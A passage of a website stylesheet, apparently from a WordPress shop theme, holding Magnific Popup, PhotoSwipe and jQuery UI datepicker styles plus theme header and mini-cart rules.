    z-index: 1045
}
.mfp-close,
.mfp-preloader {
    text-align: center;
    position: absolute
}
.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto
}
.mfp-ajax-cur {
    cursor: progress
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: zoom-out
}
.mfp-zoom {
    cursor: pointer;
    cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
    cursor: auto
}
.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.mfp-loading.mfp-figure {
    display: none
}
.mfp-hide {
    display: none!important
}
.mfp-preloader {
    color: #CCC;
    top: 50%;
    width: auto;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}
.mfp-preloader a {
    color: #CCC
}
.mfp-close,
.mfp-preloader a:hover {
    color: #FFF
}
.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
    display: none
}
button.mfp-arrow,
button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation
}
.mfp-figure:after,
.mfp-iframe-scaler iframe {
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    position: absolute;
    left: 0
}
button::-moz-focus-inner {
    padding: 0;
    border: 0
}
.mfp-close {
    height: 44px;
    line-height: 44px;
    right: 0;
    top: 0;
    text-decoration: none;
    opacity: .65;
    padding: 0 0 18px 10px;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}
.mfp-close:focus,
.mfp-close:hover {
    opacity: 1
}
.mfp-close:active {
    top: 1px
}
.mfp-close-btn-in .mfp-close {
    color: #333
}
.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}
.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}
.mfp-figure,
img.mfp-img {
    line-height: 0
}
.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: -55px 0 0;
    top: 50%;
    padding: 0;
    width: 90px;
    height: 110px
}
.mfp-arrow:active {
    margin-top: -54px
}
.mfp-arrow:focus,
.mfp-arrow:hover {
    opacity: 1
}
.mfp-arrow:after,
.mfp-arrow:before {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: inset transparent
}
.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}
.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7
}
.mfp-arrow-left {
    left: 0
}
.mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px
}
.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F
}
.mfp-arrow-right {
    right: 0
}
.mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px
}
.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F
}
.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}
.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}
.mfp-image-holder .mfp-content,
img,
img.mfp-img {
    max-width: 100%
}
.mfp-iframe-holder .mfp-close {
    top: -40px
}
.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
    display: block;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000
}
.mfp-figure:after,
img.mfp-img {
    width: auto;
    height: auto;
    display: block
}
img.mfp-img {
    padding: 40px 0;
    margin: 0 auto
}
.mfp-figure:after {
    top: 40px;
    bottom: 40px;
    right: 0;
    z-index: -1;
    background: #444
}
.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px
}
.mfp-figure figure {
    margin: 0
}
.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}
.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    padding-right: 36px
}
.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}
@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}
@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(.75);
        transform: scale(.75)
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}
.white-popup {
    background: #fff;
    margin: 0 auto;
    max-width: 400px;
    padding: 25px;
    position: relative;
    width: auto
}
.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    -webkit-transition: all .2s ease-in-out 0s;
    transition: all .2s ease-in-out 0s
}
.mfp-zoom-in.mfp-bg {
    opacity: 0;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}
.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: scale(.8);
    transform: scale(.8)
}
.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0
}
.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}
.mfp-newspaper.mfp-bg {
    opacity: 0;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0)
}
.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg)
}
.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0
}
.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}
.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0)
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px)
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0
}
.mfp-move-from-top .mfp-content {
    vertical-align: top
}
.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all .2s ease 0s;
    transition: all .2s ease 0s
}
.mfp-move-from-top.mfp-bg {
    opacity: 0;
    -webkit-transition: all .2s ease 0s;
    transition: all .2s ease 0s
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}
.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
}
.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0
}
.mfp-3d-unfold .mfp-content {
    -webkit-perspective: 2000px;
    perspective: 2000px
}
.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    -webkit-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s
}
.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: rotateY(0);
    transform: rotateY(0)
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: rotateY(60deg);
    transform: rotateY(60deg)
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0
}
.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s
}
.mfp-zoom-out.mfp-bg {
    opacity: 0;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}
.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
    opacity: 0;
    -webkit-transform: scale(1.3);
    transform: scale(1.3)
}
.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0
}
@-webkit-keyframes hinge {
    0% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    20%,
    60% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    40% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(60deg);
        transform: rotate(60deg);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    80% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
        -webkit-transform: rotate(60deg) translateY(0);
        transform: rotate(60deg) translateY(0);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(700px);
        transform: translateY(700px)
    }
}
@keyframes hinge {
    0% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    20%,
    60% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    40% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-transform: rotate(60deg);
        transform: rotate(60deg);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    80% {
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
        -webkit-transform: rotate(60deg) translateY(0);
        transform: rotate(60deg) translateY(0);
        -webkit-transform-origin: left top 0;
        transform-origin: left top 0
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(700px);
        transform: translateY(700px)
    }
}
.hinge {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-name: hinge;
    animation-name: hinge
}
.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .5s ease-out 0s;
    transition: opacity .5s ease-out 0s
}
.mfp-with-fade.mfp-ready .mfp-content {
    opacity: 1
}
.mfp-with-fade.mfp-ready.mfp-bg {
    opacity: .8
}
.mfp-with-fade.mfp-removing.mfp-bg {
    opacity: 0
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp,
.pswp__bg,
.pswp__scroll-wrap {
    height: 100%;
    width: 100%
}
.pswp,
.pswp__item,
.pswp__scroll-wrap {
    overflow: hidden;
    top: 0;
    left: 0
}
.pswp,
.pswp__bg,
.pswp__error-msg,
.pswp__img,
.pswp__item,
.pswp__scroll-wrap,
.pswp__zoom-wrap {
    position: absolute
}
.pswp {
    display: none;
    -ms-touch-action: none;
    touch-action: none;
    z-index: 1500;
    outline: 0
}
.pswp * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}
.pswp img {
    max-width: none
}
.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    -webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}
.pswp--open {
    display: block
}
.pswp--zoom-allowed .pswp__img {
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}
.pswp--zoomed-in .pswp__img {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}
.pswp--dragging .pswp__img {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}
.pswp__bg {
    left: 0;
    top: 0;
    background: #000;
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    will-change: opacity
}
.pswp__container,
.pswp__zoom-wrap {
    -ms-touch-action: none;
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}
.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none
}
.pswp__zoom-wrap {
    width: 100%;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    transform-origin: left top;
    -webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}
.pswp__bg {
    -webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    -webkit-transition: none;
    transition: none
}
.pswp__item {
    right: 0;
    bottom: 0
}
.pswp__img {
    width: auto;
    height: auto;
    top: 0;
    left: 0
}
.pswp__img--placeholder--blank {
    background: #222
}
.pswp--ie .pswp__img {
    width: 100%!important;
    height: auto!important;
    left: 0;
    top: 0
}
.pswp__error-msg {
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #CCC
}
.pswp__error-msg a {
    color: #CCC;
    text-decoration: underline
}
/*!
 * jQuery UI CSS Framework 1.11.3
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Lucida%20Grande%2CLucida%20Sans%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=5px&bgColorHeader=5c9ccc&bgTextureHeader=gloss_wave&bgImgOpacityHeader=55&borderColorHeader=4297d7&fcHeader=ffffff&iconColorHeader=d8e7f3&bgColorContent=fcfdfd&bgTextureContent=inset_hard&bgImgOpacityContent=100&borderColorContent=a6c9e2&fcContent=222222&iconColorContent=469bdd&bgColorDefault=dfeffc&bgTextureDefault=glass&bgImgOpacityDefault=85&borderColorDefault=c5dbec&fcDefault=2e6e9e&iconColorDefault=6da8d5&bgColorHover=d0e5f5&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=79b7e7&fcHover=1d5987&iconColorHover=217bc0&bgColorActive=f5f8f9&bgTextureActive=inset_hard&bgImgOpacityActive=100&borderColorActive=79b7e7&fcActive=e17009&iconColorActive=f9bd01&bgColorHighlight=fbec88&bgTextureHighlight=flat&bgImgOpacityHighlight=55&borderColorHighlight=fad42e&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
 */

.center,
.center-block {
    margin-right: auto;
    margin-left: auto
}
.background-gradient {
    background: linear-gradient(to right, #29af8a, #fcbaf8)
}
.easing-animation {
    transition: all .4s
}
.easing-animation-long {
    transition: all .7s
}
.easing-animation-extra-long {
    transition: all 1.2s
}
.special-zoom-in {
    animation: SpecialZoomIn 8s forwards;
    transform-origin: 30% 0
}
.special-zoom-out {
    animation: SpecialZoomOut 8s forwards;
    transform-origin: 30% 0
}
.center,
.middle {
    position: relative;
    transform: translateY(-50%);
    top: 50%
}
.clearfix:after,
.clearfix:before {
    content: " ";
    display: table
}
.nopadding {
    padding: 0
}
.col-nopadding {
    padding-left: 0;
    padding-right: 0
}
.center,
.center-block,
.middle {
    display: block
}
.ab-bottom:after,
.ab-bottom:before,
.ab-center:after,
.ab-center:before {
    content: " ";
    display: table
}
.ab-center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}
.ab-bottom {
    position: absolute;
    top: 100%;
    transform: translateY(-100%)
}
.ui-widget {
    font-size: 1.1em
}
.ui-widget .ui-widget,
.ui-widget button,
.ui-widget input,
.ui-widget select,
.ui-widget textarea {
    font-size: 1em
}
.ui-widget-content {
    border: 1px solid #111;
    background: #FFF
}
.ui-widget-content a {
    color: #222
}
.ui-widget-header {
    border: 1px solid #fcbaf8;
    background: #fcbaf8;
    color: #fff;
    font-weight: 700
}
.ui-widget-header a {
    color: #fff
}
.ui-icon {
    font-size: 0
}
.ui-icon:hover {
    color: #FFF
}
.ui-icon:before {
    font-style: normal!important;
    font-weight: 400!important;
    font-variant: normal!important;
    text-transform: none!important;
    speak: none;
    line-height: 18px;
    -webkit-font-smoothing: antialiased
}
.ui-icon-circle-triangle-w:before {
    content: "\e0a2"
}
.ui-icon-circle-triangle-e:before {
    content: "\e0ef"
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
    border: 1px solid #111;
    font-weight: 700;
    color: #111
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
    color: #fcbaf8;
    text-decoration: none
}
.ui-state-focus,
.ui-state-hover,
.ui-widget-content .ui-state-focus,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-focus,
.ui-widget-header .ui-state-hover {
    font-weight: 700;
    color: #fcbaf8
}
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited {
    color: #fcbaf8;
    text-decoration: none;
    cursor: pointer
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
    border: 1px solid #fcbaf8;
    background: #fcbaf8;
    font-weight: 700;
    color: #FFF
}
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
    border: 1px solid #fcbaf8;
    background: #FFF;
    color: #fcbaf8
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
    opacity: .7;
    filter: Alpha(Opacity=70);
    font-weight: 400
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
    opacity: .35;
    filter: Alpha(Opacity=35);
    background-image: none
}
.ui-state-disabled .ui-icon {
    filter: Alpha(Opacity=35)
}
.ui-widget-overlay,
.ui-widget-shadow {
    background: #aaa;
    opacity: .3;
    filter: Alpha(Opacity=30)
}
.ui-widget-shadow {
    margin: -8px 0 0 -8px;
    padding: 8px;
    border-radius: 8px
}
.ui-datepicker {
    width: 18em;
    padding: .2em .2em 0;
    display: none
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0
}
.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px
}
.ui-datepicker .ui-datepicker-next {
    right: 2px
}
.ui-datepicker .ui-datepicker-next span,
.ui-datepicker .ui-datepicker-prev span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -8px
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
    width: 45%
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
    border-collapse: collapse;
    margin: 0 0 .4em
}
.ui-datepicker th {
    padding: .7em .3em;
    text-align: center;
    font-weight: 700;
    border: 0
}
.ui-datepicker td {
    border: 0;
    padding: 1px
}
.ui-datepicker td a,
.ui-datepicker td span {
    display: block;
    padding: .2em;
    text-align: right;
    text-decoration: none
}
a,
abbr[title] {
    text-decoration: none!important
}
.ui-datepicker .ui-datepicker-buttonpane {
    background-image: none;
    margin: .7em 0 0;
    padding: 0 .2em;
    border-left: 0;
    border-right: 0;
    border-bottom: 0
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
    margin: .5em .2em .4em;
    cursor: pointer;
    padding: .2em .6em .3em;
    width: auto;
    overflow: visible
}
.alignleft,
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-multi .ui-datepicker-group,
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left
}
.ui-datepicker.ui-datepicker-multi {
    width: auto
}
.ui-datepicker-multi .ui-datepicker-group table {
    width: 95%;
    margin: 0 auto .4em
}
.ui-datepicker-multi-2 .ui-datepicker-group {
    width: 50%
}
.ui-datepicker-multi-3 .ui-datepicker-group {
    width: 33.3%
}
.ui-datepicker-multi-4 .ui-datepicker-group {
    width: 25%
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
    border-left-width: 0
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
    clear: left
}
.ui-datepicker-row-break {
    clear: both;
    width: 100%;
    font-size: 0
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
    float: right
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px
}
.bt-btn {
    color: #FFF
}
.bt-color-main {
    color: #fcbaf8
}
.bt-color-secondary {
    color: #29af8a
}
.bt-color-light {
    color: #FFF
}
.bt-color-dark {
    color: #111
}
.ro-bg-dark {
    background-color: #000
}
.ro-bg-light {
    background-color: #FFF
}
.ro-bg-trans-light {
    background-color: #000100
}
.ro-bg-main {
    background-color: #fcbaf8
}
.ro-bgc-1 {
    background-color: #0D0D0D
}
.ro-bgc-2 {
    background-color: #E4E3E3
}
.ro-bgc-3 {
    background-color: #FCFCFC
}
.ro-bgc-4 {
    background-color: #FAFAFA
}
.ro-bgc-5 {
    background-color: #FBFBFB
}
.ro-bgc-6 {
    background-color: #FFF
}
.ro-bgc-trans-1,
.ro-bgc-trans-2,
.ro-bgc-trans-3,
.ro-bgc-trans-4,
.ro-bgc-trans-5 {
    background-color: #000100
}
.ro-bg-lightgray {
    background-color: #E5E1E1
}
.jws-action {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex
}
#jws_header.jws-header-v2 .jws-action .jws-icon-cart>a>span,
#jws_header.jws-header-v2 .jws-action .jws-my-account span,
#jws_header.jws-header-v3 .jws-icon-cart>a>span,
#jws_header.jws-header-v3 .jws-my-account>a>span,
#jws_header.jws-header-v4 .jws-icon-cart>a>span,
#jws_header.jws-header-v4 .jws-my-account>a>span {
    display: none
}
.cmm-container a {
    -webkit-transition: .2s ease-out;
    -moz-transition: .2s ease-out;
    transition: .2s ease-out
}
#jws_header.jws-header-v3 .cmm-container .cmm-horizontal.cmm-horizontal-align-left {
    text-align: center
}
#jws_header.jws-header-v3 .mobimenu {
    z-index: 99!important
}
#jws_header.jws-header-v3 .is-sticky .mobimenu {
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .1)
}
.blas-filter-cat {
    display:none;
}
#jws_header.jws-header-v3 .right-header {
    padding-right: 64px
}
#jws_header.jws-header-v2 .jws-branding,
#jws_header.jws-header-v4 .jws-branding {
    margin-left: 15px;
        line-height: 76px;
}
#jws_header.jws-header-v3 .ml,
#jws_header.jws-header-v4 .ml {
    margin-left: 18px
}
#jws_header.jws-header-v3 .jws-icon-cart,
#jws_header.jws-header-v4 .jws-icon-cart {
    padding: 0!important
}
#jws_header.jws-header-v2 .jws-action .ml {
    margin-left: 17px
}
#jws_header.jws-header-v2 .jws-action .jws-icon-cart {
    padding: 0
}
#jws_header .cmm-container .cmm li>.cmm-sub-container {
    transition: all .3s ease-out!important
}
#jws_header .cmm-container .cmm>li>a>span {
    position: relative
}
#jws_header .cmm-container .cmm>li>a>span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background: #747474;
    height: 1px;
    width: 0;
    transition: .5s all;
    -webkit-transition: .5s all
}
#jws_header .cmm-container .cmm>li>a>span:hover:after {
    width: 100%
}
#jws_header .right-header {
    height: 82px;
    align-items: center;
    -webkit-box-align: center;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 400
}
#jws_header .top-bar {
    font-size: 12px;
    padding: 7px 69px
}
#jws_header .top-bar .header-contact strong {
    border-bottom: 1px solid #656565
}
#jws_header .top-bar i {
    margin-right: 10px
}
#jws_header .top-bar span {
    margin-right: 25px
}
#jws_header .top-bar span:last-child {
    margin-right: 0
}
#jws_header .top-bar .header-currency form {
    position: relative
}
#jws_header .top-bar .header-currency form:after {
    content: "\f0d7";
    position: absolute;
    top: 2px;
    right: 0;
    font-family: FontAwesome
}
#jws_header .top-bar .header-currency form select {
    font-size: 12px;
    line-height: 16px;
    background: 0 0;
    border: none;
    outline: 0;
    text-align: right;
    box-sizing: content-box;
    padding: 2px 10px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-thumbnail-wrap {
    position: relative
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item.loading .jws-cart-panel-thumbnail-wrap .remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    color: #fff;
    line-height: 83px;
    text-align: center;
    font-size: 36px;
    opacity: 1;
    transition: .3s all;
    -webkit-transition: .3s all;
    backface-visibility: hidden
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item.loading .jws-cart-panel-thumbnail-wrap:after {
    top: 42%;
    z-index: 2;
    position: absolute;
    opacity: 1;
    left: 42%;
    visibility: visible;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 2px solid #fff;
    border-radius: 50%;
    border-right-color: transparent!important;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear
}
